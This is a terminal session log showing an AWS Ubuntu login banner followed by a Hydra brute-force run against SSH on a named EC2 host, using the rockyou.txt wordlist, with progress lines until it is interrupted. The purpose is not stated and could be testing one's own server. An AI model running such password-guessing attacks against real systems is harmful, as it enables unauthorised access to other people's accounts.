 Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jul  2 22:22:39 UTC 2020
System load:  0.0               Processes:           94
Usage of /:   31.2% of 7.69GB   Users logged in:     0
Memory usage: 20%               IP address for ens5: 10.192.11.226
Swap usage:   0%
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
68 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
[ubuntu@ip-10-192-11-226:~$ date
Thu Jul  2 22:23:44 UTC 2020
[ubuntu@ip-10-192-11-226:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-23-34-174.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-02 22:23:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-23-34-174.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 250.33 tries/min, 751 tries in 00:03h, 14343651 to do in 954:59h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342702 to do in 984:19h, 16 active
[STATUS] 242.47 tries/min, 3637 tries in 00:15h, 14340765 to do in 985:46h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.